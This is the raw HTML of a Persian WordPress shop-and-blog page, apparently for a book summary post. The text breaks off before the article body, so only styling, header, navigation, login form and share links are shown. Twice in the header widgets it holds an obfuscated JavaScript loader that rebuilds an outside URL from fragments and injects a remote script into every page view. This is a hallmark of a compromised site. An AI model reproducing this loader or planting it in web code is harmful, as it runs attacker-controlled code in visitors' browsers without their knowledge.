	--wd-entities-title-font: "IRANSansWeb_FaNum_Medium", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IRANSansWeb_FaNum_Medium", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IRANSansWeb_FaNum_Light", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "IRANSansWeb_FaNum_Medium", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(41,128,185);
	--wd-alternative-color: rgb(22,160,133);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.page-title-default {
	background-color: rgb(33,66,101);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.mj-d-grid {
	display: grid
}
.mj-col-span-1 {
	grid-column: span 1 / span 1;
}

.mj-col-span-2 {
	grid-column: span 2 / span 2;
}

.mj-gap-2 {
	gap: 1rem;
}@media (min-width: 1025px) {
	.mj-lg-grid-cols-2 {
	grid-template-columns: repeat(2, minmax(0, 1fr));
}

.mj-lg-col-span-1 {
	grid-column: span 1 / span 1;
}

.mj-lg-col-span-2 {
	grid-column: span 2 / span 2;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.mj-md-grid-cols-2 {
	grid-template-columns: repeat(2, minmax(0, 1fr));
}

.mj-md-col-span-1 {
	grid-column: span 1 / span 1;
}

.mj-md-col-span-2 {
	grid-column: span 2 / span 2;
}
}

@media (max-width: 576px) {
	.mj-sm-grid-cols-1 {
	grid-template-columns: repeat(1, minmax(0, 1fr));
}

.mj-sm-col-span-1 {
	grid-column: span 1 / span 1;
}
}

			</style>
			</head>

<body class="rtl post-template-default single single-post postid-504 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-6 elementor-page elementor-page-504">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_594819 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="لینک  شبکه اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/&media=https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج.jpg&description=%D8%AE%D9%84%D8%A7%D8%B5%D9%87+%DA%A9%D8%AA%D8%A7%D8%A8+%DA%86%D9%85%D8%A7%D9%82+%D9%88+%D9%87%D9%88%DB%8C%D8%AC+%D8%AF%DB%8C%DA%AF%D8%B1+%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C+%D9%86%D8%AF%D8%A7%D8%B1%D8%AF" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک شبکه اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک شبکه اجتماعی لینکداین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک شبکه اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="لینک  شبکه اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/&media=https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج.jpg&description=%D8%AE%D9%84%D8%A7%D8%B5%D9%87+%DA%A9%D8%AA%D8%A7%D8%A8+%DA%86%D9%85%D8%A7%D9%82+%D9%88+%D9%87%D9%88%DB%8C%D8%AC+%D8%AF%DB%8C%DA%AF%D8%B1+%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C+%D9%86%D8%AF%D8%A7%D8%B1%D8%AF" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک شبکه اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک شبکه اجتماعی لینکداین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک شبکه اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://mostafajavideh.ir/" class="wd-logo wd-main-logo" rel="home">
		<img width="230" height="184" src="https://mostafajavideh.ir/wp-content/uploads/2022/10/لوگوی-آقای-جاویده2.png" class="attachment-full size-full" alt="" style="max-width:90px;" decoding="async" srcset="https://mostafajavideh.ir/wp-content/uploads/2022/10/لوگوی-آقای-جاویده2.png 230w, https://mostafajavideh.ir/wp-content/uploads/2022/10/لوگوی-آقای-جاویده2-150x120.png 150w" sizes="(max-width: 230px) 100vw, 230px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://mostafajavideh.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://mostafajavideh.ir/my-account/?action=register">ایجاد یک حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://mostafajavideh.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ebfc4d79b2" /><input type="hidden" name="_wp_http_referer" value="/%D8%AE%D9%84%D8%A7%D8%B5%D9%87-%DA%A9%D8%AA%D8%A7%D8%A8-%DA%86%D9%85%D8%A7%D9%82-%D9%88-%D9%87%D9%88%DB%8C%D8%AC-%D8%AF%DB%8C%DA%AF%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C-%D9%86%D8%AF%D8%A7%D8%B1/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://mostafajavideh.ir/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="javascript:void(0);" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="علاقه مندی های من">
	<a href="https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://mostafajavideh.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل باز">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://mostafajavideh.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mostafajavideh.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="مهندس مصطفی جاویده" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://mostafajavideh.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mostafajavideh.ir/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-359 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">خواندنی ها</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362 item-level-1 wd-event-hover" ><a href="https://mostafajavideh.ir/category/articles/" class="woodmart-nav-link">مقالات و دستنوشته ها</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-360 item-level-1 wd-event-hover" ><a href="https://mostafajavideh.ir/category/book-introduction/" class="woodmart-nav-link">خلاصه کتاب ها</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599 item-level-1 wd-event-hover" ><a href="https://mostafajavideh.ir/category/events/" class="woodmart-nav-link">رویدادها و دوره ها</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598 item-level-1 wd-event-hover" ><a href="https://mostafajavideh.ir/category/news/" class="woodmart-nav-link">اخبار و ایده های جذاب</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mostafajavideh.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره من</span></a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mostafajavideh.ir/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با من</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">وبلاگ</h3>
						
						
													<div class="breadcrumbs"><a href="https://mostafajavideh.ir/" rel="v:url" property="v:title">خانه</a> &raquo; <span><a rel="v:url" href="https://mostafajavideh.ir/category/book-introduction/">خلاصه کتاب ها</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
			
<article id="post-504" class="post-single-page post-504 post type-post status-publish format-standard has-post-thumbnail hentry category-book-introduction">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://mostafajavideh.ir/category/book-introduction/" rel="category tag">خلاصه کتاب ها</a></div>
			
							<h1 class="wd-entities-title title post-title">خلاصه کتاب چماق و هویج دیگر کارایی ندارد</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="1402/1/4 11:56:11">
			4 فروردین 1402		</time>
							</li>

					
											<li class="meta-author">
												<span>ارسال شده توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/32b2d06865ce054187b84ee2dfc6aaf1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32b2d06865ce054187b84ee2dfc6aaf1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://mostafajavideh.ir/author/mostafa/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">مصطفی جاویده</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-386" class="entry-thumbnail">
													<img fetchpriority="high" width="661" height="1000" src="https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج.jpg 661w, https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج-150x227.jpg 150w, https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج-600x908.jpg 600w, https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج-198x300.jpg 198w" sizes="(max-width: 661px) 100vw, 661px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					05				</span>
				<span class="post-date-month">
					خرداد				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
								<div data-elementor-type="wp-post" data-elementor-id="504" class="elementor elementor-504" data-elementor-post-type="post">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-679fc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679fc05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-989861a" data-id="989861a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1758c0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f1758c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
